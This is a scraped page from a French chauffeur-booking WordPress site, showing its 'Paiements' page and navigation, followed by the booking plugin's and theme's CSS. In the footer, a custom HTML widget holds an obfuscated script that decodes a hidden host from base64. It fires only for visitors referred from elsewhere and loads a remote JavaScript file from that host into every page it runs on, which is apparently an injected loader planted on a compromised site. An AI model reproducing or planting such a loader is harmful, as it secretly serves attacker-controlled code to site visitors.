<li id="menu-item-11279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11279"><a href="https://lacentraledeschauffeurs.com/cgv">CGV</a></li>
<li id="menu-item-12155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12155"><a href="https://lacentraledeschauffeurs.com/mentions-legales">Mentions Légales</a></li>
</ul>						
					<!-- END .top-bar-right -->
					</div>

				<!-- END .top-bar -->
				</div>

			<!-- END .top-bar-wrapper -->
			</div>

			<!-- BEGIN .header-content -->
			<div class="header-content">
				
				<!-- BEGIN .logo -->
				<div class="logo">

											<h2><a href="https://lacentraledeschauffeurs.com/">La Centrale des Chauffeurs By France Voiturier</a></h2>
					
				<!-- END .logo -->
				</div>
				
				<!-- BEGIN .header-icons-wrapper -->
				<div class="header-icons-wrapper clearfix">
					
											<a href="https://lacentraledeschauffeurs.com#halio_encre" class="topright-button bouton_reservation" ><span>Réservation en ligne</span></a>
					
					<!-- BEGIN .header-icons-inner -->
					<div class="header-icons-inner clearfix">
						
												<!-- BEGIN .header-icon -->
						<div class="header-icon">
							<p><i class="fa fa-check-square-o" aria-hidden="true"></i><strong>Transfert de/vers aéroport</strong></p>
							<p class="header-icon-text">Arrivez à l&#039;heure</p>
						<!-- END .header-icon -->
						</div>
												
												<!-- BEGIN .header-icon -->
						<div class="header-icon">
							<p><i class="fa fa-check-square-o" aria-hidden="true"></i><strong>Choix du véhicule</strong></p>
							<p class="header-icon-text">Couleur, marque...</p>
						<!-- END .header-icon -->
						</div>
												
												<!-- BEGIN .header-icon -->
						<div class="header-icon">
							<p><i class="fa fa-check-square-o" aria-hidden="true"></i><strong>Service à la carte</strong></p>
							<p class="header-icon-text">Journal, boisson, chargeur...</p>
						<!-- END .header-icon -->
						</div>
						
					<!-- END .header-icons-inner -->
					</div>

				<!-- END .header-icons-wrapper -->
				</div>

				<div id="mobile-navigation">
					<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>
					<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
				</div>

				<div class="clearboth"></div>

				<!-- BEGIN .mobile-navigation-wrapper -->
				<div class="mobile-navigation-wrapper">	

					<ul><li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11811"><a href="https://lacentraledeschauffeurs.com/">Accueil</a></li>
<li id="menu-item-11812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11812"><a href="https://lacentraledeschauffeurs.com#halio_encre">Réservation VTC</a></li>
<li id="menu-item-11278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11278"><a href="https://lacentraledeschauffeurs.com/vehicules">Liste de véhicules</a></li>
<li id="menu-item-11277" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11277"><a href="https://lacentraledeschauffeurs.com/actualites">Actualités</a></li>
<li id="menu-item-11275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11275"><a href="https://lacentraledeschauffeurs.com/faq">FAQ</a></li>
<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://lacentraledeschauffeurs.com/cgv">CGV</a></li>
<li id="menu-item-11274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11274"><a href="https://lacentraledeschauffeurs.com/contact">Contact</a></li>
</ul>
				<!-- END .mobile-navigation-wrapper -->
				</div>

			<!-- END .header-content -->
			</div>

			<!-- BEGIN #primary-navigation -->
			<nav id="primary-navigation" class="navigation-wrapper fixed-navigation clearfix">

				<!-- BEGIN .navigation-inner -->
				<div class="navigation-inner">

					<!-- BEGIN .navigation -->
					<div class="navigation">

						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11811"><a href="https://lacentraledeschauffeurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11812"><a href="https://lacentraledeschauffeurs.com#halio_encre">Réservation VTC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11278"><a href="https://lacentraledeschauffeurs.com/vehicules">Liste de véhicules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11277"><a href="https://lacentraledeschauffeurs.com/actualites">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11275"><a href="https://lacentraledeschauffeurs.com/faq">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://lacentraledeschauffeurs.com/cgv">CGV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11274"><a href="https://lacentraledeschauffeurs.com/contact">Contact</a></li>
</ul>
					<!-- END .navigation -->
					</div>

					<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>

					<!-- BEGIN #search-lightbox -->
					<div id="search-lightbox">

						<!-- BEGIN .search-lightbox-inner -->
						<div class="search-lightbox-inner">

							<form name="s" action="https://lacentraledeschauffeurs.com/" method="get">
								<input class="menu-search-field" type="text" onblur="if(this.value=='')this.value='Tapez ce que vous cherchez et appuyez sur Entrée';" onfocus="if(this.value=='Tapez ce que vous cherchez et appuyez sur Entrée')this.value='';" value="Tapez ce que vous cherchez et appuyez sur Entrée" name="s" />
							</form>

						<!-- END .search-lightbox-inner -->
						</div>

					<!-- END #search-lightbox -->
					</div>

				<!-- END .navigation-inner -->
				</div>

			<!-- END #primary-navigation -->
			</nav>

		<!-- END .header-area-1 -->
		</div>
		
		
<div id="page-header" style="background:#f0f0f0;">	
	
	<div class="page-header-inner">
		<h1>Paiements</h1>
		<div class="title-block3"></div>
		<p><span><a href="https://lacentraledeschauffeurs.com/"><span>Accueil</span></a></span> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="current">Paiements</span></p></div>
	</div>
	
</div>

<!-- BEGIN .content-wrapper-outer -->
<div class="content-wrapper-outer clearfix">
			
	<!-- BEGIN .main-content -->
	<div class="main-content">
			
		<p>Payments can only be viewed via the WordPress dashboard when logged in as Admin</p>
			
	<!-- END .main-content -->
	</div>

<!-- BEGIN .content-wrapper-outer -->
</div>


<!-- BEGIN .footer -->
<footer class="footer">

	<!-- BEGIN .footer-inner -->
	<div class="footer-inner clearfix">
		
		<div class="footer-inner-wrapper">
		
					<div class="one-half clearfix">
				<div id="text-1" class="widget clearfix widget_text"><h5>Qui sommes-nous ?</h5><div class="title-block6"></div>			<div class="textwidget"><p>La Centrale des Chauffeurs By France Voiturier propose ses services de VTC Chauffeurs privés sur la Côte d&#8217;Azur. Nice, Cannes, Monaco, St Tropez, Milan&#8230; Trouvez votre chauffeur VTC en quelques clics.</p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="text-3" class=" widget clearfix widget_text"><h5>Nos Agences</h5><div class="title-block6"></div>			<div class="textwidget"><strong>Agence Nice : </strong><br><br>
<a href="tel:06 58 68 05 79">06 58 68 05 79 </a>
<br> <br>
<strong>Agence Cannes : </strong><br><br>
<a href="tel:06586805798">06 58 68 05 79 </a>
<br> <br></div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="chauffeur_contact_widget-1" class="widget clearfix widget_chauffeur_contact_widget"><h5>Nous joindre</h5><div class="title-block6"></div>		
		<ul class="contact-widget">
			<li class="cw-address">27 rue Pairolière, 06300 Nice, France</li>			<li class="cw-phone">06 58 68 05 79<span>Lun - Sam, 9h à 20h</span></li>			<li class="cw-cell">contact@lacentraledeschauffeurs.com<span>Réponse sous 12h.</span></li>		</ul>
		
		</div><div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>			</div>
				
		</div>

	<!-- END .footer-inner -->
	</div>
	
		
		
		<!-- BEGIN .footer-bottom -->
		<div class="footer-bottom ">

			<div class="footer-bottom-inner clearfix">

				
									<p class="footer-message">© 2017 Chauffeur. All Rights Reserved</p>
				
			</div>

		<!-- END .footer-bottom -->
		</div>

		
	
<!-- END .footer -->	
</footer>

<!-- END .outer-wrapper -->
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://lacentraledeschauffeurs.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://lacentraledeschauffeurs.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://lacentraledeschauffeurs.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://lacentraledeschauffeurs.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://lacentraledeschauffeurs.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://lacentraledeschauffeurs.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lacentraledeschauffeurs.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.22.2'></script>
<script type='text/javascript'>
moment.locale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/js/fullcalendar.min.js?ver=1.4.4'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/js/qTip.min.js?ver=1.4.4'></script>
<script type='text/javascript' src='//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/js/bootstrap-datepicker.js?ver=1.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/lacentraledeschauffeurs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/js/script.js?ver=1.4.4'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyCLURIN7roMmEbz8M5u3I8vfXHPaKy6iHI&#038;callback=initMap&#038;libraries=places&#038;ver=d32ab2f2ac19502e4f43d47a7b201019'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72ad59e5867cbeb4129d87551acd5080","fragment_name":"wc_fragments_72ad59e5867cbeb4129d87551acd5080","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/themes/new/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/themes/new/framework/js/owl.carousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/themes/new/framework/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/comment-reply.min.js?ver=d32ab2f2ac19502e4f43d47a7b201019'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/wp-embed.min.js?ver=d32ab2f2ac19502e4f43d47a7b201019'></script>

<!-- END body -->
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Thu, 15 Jan 2026 04:30:47 GMT -->


--- FILE ---
content_type: text/css
request_url: https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/css/style.css?ver=1.4.4
body_size: 1958
content:
/**
 * Halio Form
 */
.halio-form-container {
  height: 670px;
  background: #ECF0F3;
  padding: 0;
  border: 1px solid #eee;
  border-top-right-radius: 6px;
  border-top-left-radius: 6px;
}

.halio-form-container.return-fare {
  height: 720px;
}

.halio-form-container.verticle {
  height: 825px;
}

.halio-form-container.verticle.return-fare {
  height: 875px;
}

.halio-form-container.verticle.show-quote {
  height: 980px;
}

.halio-form-container.verticle.show-quote.return-fare {
}

.halio-form-container *::after, .halio-form-container *::before, .halio-settings-page *::after, .halio-settings-page *::before {
    box-sizing: border-box;
}
*, *::before, *::after {
    box-sizing: inherit;
}
.halio-form-container *::after, .halio-form-container *::before, .halio-settings-page *::after, .halio-settings-page *::before {
    box-sizing: border-box;
}
*, *::before, *::after {
    box-sizing: inherit;
}
.halio-company-information.center {
    display: none;
}
@media (max-width: 550px) {
  .halio-form-container {
    height: 950px;
  }

  .halio-form-container.verticle {
    height: 1050px;
  }

  .halio-form-container.verticle.show-quote {
    height: 1000px;
  }

  .halio-form-container.return-fare {
    height: 1000px;
  }

  .halio-form-container.verticle.return-fare {
    height: 1100px;
  }

  .halio-form-container.verticle.show-quote.return-fare {
    height: 1050px;
  }
}

  .halio-left-container {
    z-index: 2;
    height: 617px;
    padding: 0 !important;
  }

  .halio-form-container.return-fare .halio-left-container {
    height: 667px;
  }

  @media (min-width: 560px) {

    .halio-form-container.verticle .halio-left-container {
      height: 450px;
    }

    .halio-form-container.verticle .halio-left-container.show-quote {
      height: 617px;
    }
  }

    @media (max-width: 500px) {
      .halio-left-container {
        height: 650px;
      }

      .halio-form-container.return-fare .halio-left-container {
        height: 700px;
      }
    }

    .estimate-container {
      border: 2px solid #CDD9DB;
      border-radius: 2px;
      padding: 5px;
      margin: 0 15px 10px 15px;
      background-color: #fff;
    }

      .estimate-cost i {
        margin-right: 7px;
      }

    .estimate-container .price,
    .estimate-container .currency {
      font-weight: bold;
      font-size: 2.5em;
    }

  .halio-right-container {
    height: 617px;
    padding: 0 !important;
  }

  @media (max-width: 550px) {
    .halio-right-container {
      padding: 10px !important;
      height: 250px;
    }

    .booking-button {
      width: 90%;
    }
  }

  .halio-verticle-map-container {
    height: 300px;
    padding-top: 10px;
  }

  #map {
    height: 100%;
    width: 100%;
  }

  .halio-input-overlay-group {
    position: relative;
  }

  .halio-input-overlay-group.has-error {
    border: 1px solid red;
    -webkit-transition: all .5s ease-in;
       -moz-transition: all .5s ease-in;
         -o-transition: all .5s ease-in;
            transition: all .5s ease-in;
  }

  .halio-input-overlay-group .halio-overlay {
    position: absolute;
    top: 10px;
    left: 15px;
  }

  .halio-input-overlay-group .halio-overlay .letter {
    font-size: 14px;
    background-color: #334347;
    color: #fff;
    padding: 4px 8px;
    border-radius: 20px;
    -webkit-transition: all .5s ease-in;
       -moz-transition: all .5s ease-in;
         -o-transition: all .5s ease-in;
            transition: all .5s ease-in;
  }

    .halio-input-overlay-group .halio-overlay .letter.green {
      color: #3BD9B4;
    }

  #HalioStartingAddress,
  #HalioDestinationAddress {
    padding-left: 55px;
    border: 0;
    border-radius: 1px;
    height: 50px;
    width: 100%;
  }

  #HalioStartingAddress:focus,
  #HalioDestinationAddress:focus {
    outline: 0;
  }

  #HalioStartingAddressSelect,
  #HalioDestinationAddressSelect {
    width: 100%;
    height: 50px;
    margin: 0;
    border-radius: 0;
    border: 0;
    padding-left: 55px;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
  }

  #HalioStartingAddressSelect:focus,
  #HalioDestinationAddressSelect:focus {
    outline: 0;
  }

  .halio-form-header {
    background-color: #334347;
    width: 100%;
    height: 50px;
    border-top-right-radius: 6px;
    border-top-left-radius: 6px;
  }

    .halio-company-information {
      color: #fff;
      padding: 10px 20px;
    }

      .halio-form-image {
        height: 18px;
      }

  .halio-address-separator {
    margin: 0 !important;
    height: 2px;
    background-color: #ddd;
  }

  .halio-padding-container {
    padding: 10px 15px 15px 15px;
    padding-bottom: 0;
  }

  .action-buttons-container {
    margin-bottom: 15px;
  }

  .halio-input-group {
    list-style: none;
    margin: 15px 0 !important;
    padding-left: 0;
  }

    .halio-input-group li.halio-input-container {
      background: #fff;
      padding: 10px 5px;
      border-bottom: 1px solid #CDD9DB;
      border-right: 1px solid #CDD9DB;
      border-left: 1px solid #CDD9DB;

    }

    .halio-input-group li.halio-input-container:first-child {
      border-top: 1px solid #CDD9DB;
    }

      .halio-input-group li.halio-input-container label {
        margin: 3px 0 0 10px;
      }

      .halio-input-group li.halio-input-container .input-right {
        float: right;
        margin: -2px 10px 0 0;
      }

      @media (max-width: 400px) {
        .halio-input-group li.halio-input-container {
          width: 100%;
          padding: 10px 5px;
          display: table;
        }

        .halio-input-group li.halio-input-container label {
          display: none;
        }

        .halio-input-group li.halio-input-container .input-right {
          display: table-row;
          width: 90%;
        }
      }


/**
 * Helpers
 */

.center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.form-group {
  clear: both;
}

.halio-settings-page {
  padding: 20px;
}

  .halio-settings-page .form-group {
    padding-top: 5px;
  }

  .halio-vehicles-table {
    width: 100%;
  }

    .halio-vehicles-table td {
      width: 8.89%;
    }

    .halio-vehicles-table td:last-child {
      width: 20%;
    }

      .halio-vehicles-table input[type=number] {
        width: 70px;
      }

      .halio-vehicles-table input[type=text] {
        width: 170px;
      }

  .halio-settings-form .helper-text {
    margin-top: 7px;
  }

  .journey-stats {
    list-style: none;
    padding: 0 !important;
  }
    .journey-stats li {
      display: inline;
      margin: 5px 15px;
    }

    @media (max-width: 400px) {
      .journey-stats li {
        display: block;
      }
    }

.halio-delete-vehicle {
  background: none;
  border: none;
  padding: 0;
  font: inherit;
  cursor: pointer;
  margin-left: 5px !important;
}

.halio-delete-vehicle:hover {
  text-decoration: underline;
}


.pricing-condition-map-actions,
.acceptance-region-map-actions {
  position: absolute;
  top: 10px;
  right: 20px;
  z-index: 1;
}

.polygon-pricing-condition-map-container,
.acceptance-region-map-container {
  height: 450px;
  padding: 0 15px !important;
}
  #polygon_pricing_condition_pick_up_map,
  #polygon_pricing_condition_drop_off_map,
  #acceptance_region_map {
    height: 100%;
    width: 100%;
  }

.pricing-condition-action-button {
  margin-right: 10px;
  margin-top: 5px;
}

.table-action-form {
  display: inline;
}

.halio-settings-page .nav.nav-tabs {
  height: 40px;
}

  .halio-settings-page .tab-pane {
    padding-top: 30px;
  }

.halio-is-active-icon-container {
  font-size: 20px;
  text-align: center;
}

  .halio-is-active-icon-container .fa-check {
    color: green;
  }

  .halio-is-active-icon-container .fa-times {
    color: red;
  }

.halio-form-feedback {
  margin: 15px 10px 0 10px;
}

.halio-checkout-group {
  margin-top: 40px;
}

.woocommerce-checkout .form-control-static {
  padding-top: 0;
}

.woocommerce-checkout .form-group .control-label {
  font-weight: bold;
}

.halio-checkout-map-container {
  margin-bottom: 20px;
  height: 300px;
  padding: 0 15px !important;
}
  #checkout_map {
    height: 100%;
    width: 100%;
  }

  #thankyou_map {
    height: 100%;
    width: 100%;
  }

#halio_starting_address,
#halio_destination_address {
  height: auto;
}

h3.header {
  padding-top: 15px;
}

.halio-price-container {
  margin-top: 20px;
}

.halio-vat-panel .panel-heading {
  height: 50px;
}

#halio_order_origin_map {
  height: 250px;
  width: 100%;
}

#halio_order_destination_map {
  height: 250px;
  width: 100%;
}

.halio-marker-helper-container {
  margin-top: -3px;
  text-align: center;
}

  .halio-marker-helper {
    background: #E3E3E3;
    padding: 5px 10px;
    text-align: center;
    font-size: 12px;
    border: 1px solid #D4D4D4;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
  }

/**
 * Calendar
 */
.fc-month-view .fc-time:after { content: "m"; }
.fc-month-view .fc-day-number { text-decoration: underline; font-weight: bold; }
.fc-month-view .fc-day:hover { cursor: pointer }


--- FILE ---
content_type: text/css
request_url: https://lacentraledeschauffeurs.com/wp-content/themes/new/style.css?ver=d32ab2f2ac19502e4f43d47a7b201019
body_size: 17175
content:
/*

Theme Name: La Centrale des Chauffeurs 
Theme URI: 
Description: Création by Robin Fino
Version: 1.2.3
Text Domain: LCDC
Author: Robin Fino
Author URI: 
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-colors

*/




/* Style Index * /

1.0 - Global
2.0 - Header
	2.1 - Header 1
	2.2 - Header 2
3.0 - Navigation
	3.1 - Header Area 1 Navigation
	3.2 - Header Area 2 Navigation
	3.3 - Mobile Navigation
	3.4 - Navigation Search
4.0 - Slideshow
5.0 - Typography
	5.1 - Titles
	5.2 - Lists
		5.2.1 - List 1
		5.2.2 - List 2
		5.2.3 - List 3
		5.2.4 - List 4
		5.2.5 - Ordered List
		5.2.6 - Border List
	5.3 - Tables
	5.4 - Buttons
	5.5 - Alerts & Messages
	5.6 - Forms
	5.7 - Dropcap
	5.8 - Blockquote
	5.9 - Other
6.0 - JS Elements
	6.1 - Accordion
	6.2 - Toggle
	6.3 - Tabs
7.0 - Content
	7.1 - Homepage
		7.1.1 - Header Booking Area
			7.1.1.1 - Datepicker Calendar
		7.1.2 - Owl Carousel
		7.1.3 - Call To Action 1
		7.1.4 - Call To Action 2
		7.1.5 - Icons
		7.1.6 - About Us / Video
		7.1.7 - About Us / Video 2
		7.1.8 - Latest News
		7.1.9 - Body Booking Form
		7.1.10 - Photo Gallery
	7.2 - Our Fleet
		7.2.1 - Fleet 2 Cols
		7.2.2 - Fleet 3 Cols
		7.2.3 - Fleet 4 Cols
		7.2.4 - Fleet 5 Cols
	7.3 - Testimonials
	7.4 - PrettyPhoto Lightbox
	7.5 - Page Header
	7.6 - Content Structure
	7.7 - Sidebar
		7.7.1 - Tags
	7.8 - Link Blocks
	7.9 - Photo Gallery
		7.9.1 - Photo Gallery 2 Columns
		7.9.2 - Photo Gallery 3 Columns
		7.9.3 - Photo Gallery 4 Columns
		7.9.4 - Photo Gallery 5 Columns
	7.10 - Page Not Found
	7.11 - Social Links
	7.12 - Search Results
	7.13 - Pagination
	7.14 - News
		7.14.1 - News 1 Col
		7.14.2 - News 2 Col
		7.14.3 - News 3 Col
		7.14.4 - News 4 Col
		7.14.5 - News 5 Col
		7.14.6 - News Single
		7.14.7 - Comments
	7.15 - Service Rates Table
	7.16 - Call To Action Small
	7.17 - Booking Steps
8.0 - Columns
9.0 - Footer
	9.1 - Footer List
	9.2 - Contact Widget
	9.3 - Newsletter
	9.4 - Contact Details Widget





/* 0.0 - Reset by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-spacing: 0;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clearfix,
.tagcloud {
	zoom: 1;
}

.clearfix:before, .clearfix:after,
.tagcloud:before, .tagcloud:after {
	content: "";
	display: table;
}

.clearfix:after,
.tagcloud:after {
	clear: both;
}

.clearboth {
	clear: both;
}

/* 1.0 - Global */
body, select, input, button, textarea {
	color: #424242;
	background: #fff;
	font-family: 'Source Sans Pro', sans-serif;
}

body a {
	text-decoration: none;
	color: #424242;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Montserrat', sans-serif;
	color: #070707;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.header-area-1 .logo h2:before,
.header-area-1 .topright-button span:after,
.header-area-2 .logo h2:before,
.header-area-2 .topright-button span:after,
.slideshow-button-wrapper .slideshow-button span:after,
.content-wrapper ul li:before,
.booking-form-1 button span:after,
.owl-prev:after,
.owl-next:after,
.button0:after,
.latest-news-block-content .news-meta .nm-news-date:before,
.latest-news-block-content .news-meta .nm-news-comments:before,
#booking-tabs-2 .booking-form-2 button:after,
#booking-tabs-2 .booking-form-3 button:after,
.main-content ul li:before,
.contact-details-list .cdw-address:before,
.contact-details-list .cdw-phone:before,
.contact-details-list .cdw-email:before,
.toggle h4:before,
.accordion h4:before,
.widget .pricing-options-widget ul li:after,
.widget .pricing-options-widget ul li:first-child:after,
.news-block-wrapper .news-meta .nm-news-author:before,
.news-block-wrapper .news-meta .nm-news-date:before,
.news-block-wrapper .news-meta .nm-news-category:before,
.news-block-wrapper .news-meta .nm-news-comments:before,
.call-to-action-button:after,
.view-map-button:after,
.total-price-display .payment-button:after,
.vc_tta-panels .vc_tta-panel-title:before {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
}

/* 2.0 - Header */

/* 2.1 - Header 1 */
.header-area-1 .top-bar-wrapper {
	border-bottom: #e8e8e8 1px solid;
}

.header-area-1 .top-bar {
	width: 1110px;
	margin: 0 auto;
	padding: 16px 0;
	font-size: 15px;
}

.header-area-1 .top-bar-left {
	float: left;
}

.header-area-1 .top-bar-left p {
	margin: 0;
	line-height: 1;
	font-size: 15px;
}

.header-area-1 .top-bar-right {
	float: right;
}

.header-area-1 .top-bar-right ul li {
	float: left;
	font-size: 15px;
}

.header-area-1 .top-bar-right ul li:after {
	content: '/';
	color: #ccc;
	margin: 0 4px;
}

